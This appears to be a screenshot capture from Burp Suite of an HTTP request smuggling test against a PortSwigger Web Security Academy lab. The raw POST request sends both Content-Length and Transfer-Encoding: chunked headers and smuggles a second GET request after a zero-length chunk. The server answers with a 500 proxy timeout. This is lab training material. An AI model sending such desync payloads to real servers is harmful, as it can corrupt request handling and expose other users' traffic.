 7 × 9 × +
Send Cancel < ▼ > ▼ Target: https://0abc0
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0abc008304b7736a836737af00990007.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /wqfkqfkqwfqkf HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 3 \r \n
12 \r \n
13 x=
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>